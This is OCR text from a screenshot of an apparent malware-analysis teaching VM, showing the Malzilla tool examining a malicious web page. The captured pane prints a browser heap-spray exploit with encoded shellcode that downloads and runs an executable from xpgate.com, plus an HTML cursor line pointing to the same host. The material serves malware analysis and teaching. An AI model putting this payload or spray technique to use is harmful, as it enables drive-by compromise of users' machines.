 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
EN English (United States)
My Computer
Total Commander
Shortcut to ILSpy .N...
Shortcut to PEiD
Shortcut to PEview
Shortcut to procexp
Shortcut to Procmon
FilemonNt
RegmonNt
My Network Places
Shortcut to STUDENT_L...
Shortcut to livekd
ProcessExp...
Recycle Bin
Shortcut to TOTALCMD
IDA 67
Internet Explorer
IDA Pro Fre
M5A78L-M-L...
Cygwin Terminal
Mozilla Firef
IDA Pro (32-bit)
Wireshark
IDA Pro (64-bit)
malzilla_0.9.3pre5
File Edit View Favorites Tools Help
Back Search Folders
Address C:\STUDENT_LABS\Tools\Exploit Tools\malzilla_0.9
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Delete this file
Other Places
Exploit Tools
My Documents
Shared Documents
My Computer
My Network Places
Details
malzilla.exe
Application
Date Modified: Thursday, March
27, 2008, 9:02 PM
Size: 662 KB
Docs
PScripts
CacheMD
DAT File
0 KB
HTML_Ob
Text Doc
1 KB
js32.dll
msvcr71.
7.10.305
Microsof
URL_hist
Text Doc
1 KB
Decoder_
Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
var payLoadCode = unescape ( "%u54eb%u758b%u8b3c%u3574%u0378%u56f5%u768b%u0320%u33f5%u49c9%uad41%udb33%u0f36%u14be%u3828
%u74f2%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b%uc3c5%u7275%u6d6c
%u6e6f%u642e%u6c6c%u4300%u5c3a%u2e55%u7865%u0065%uc033%u0364%u3040%u0c78%u408b%u8b0c%u1c70%u8bad%u0840%u09eb%u408b%u8d34
%u7c40%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8%uffff%u8bff%u2454
%u8dfc%uba52%udb33%u5353%ueb52%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff%u04ec%u2c83%u6224%ud0ff%u7ebf%ue2d8%ue873
%uff40%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a%u782f%u6770%u7461%u2e65%u6f63%u2f6d%u2f31%u3361%u3131%u632f%u646d
%u612d%u696e%u652e%u6578%u0000");
var heapBlockSize = 0x400000;
var payLoadSize = payLoadCode.length * 2;
var spraySlideSize = heapBlockSize - (payLoadSize+0x38);
var spraySlide = unescape("%u4141%u4141");
spraySlide = getSpraySlide(spraySlide,spraySlideSize);
heapBlocks = (heapSprayToAddress - 0x400000)/heapBlockSize;
memory = new Array();
for (i=0;i<heapBlocks;i++)
{
Run script Replace eval() with Find Wide 2 UCS2
Override eval() Selection length: 0 (0)
Debug Leave as is Do not bother me with messages Format code Show eval() results
<HTML><BODY style="CURSOR: url('http://xpgate.com/1/a311/riff.htm')"> </BODY></HTML>
Script can't be compiled
Go
Start malzilla_0.9.3pre5 Exploit.HTML.IESlice.m real.bi1 - Notepad Malzilla Desktop » 2:16 PM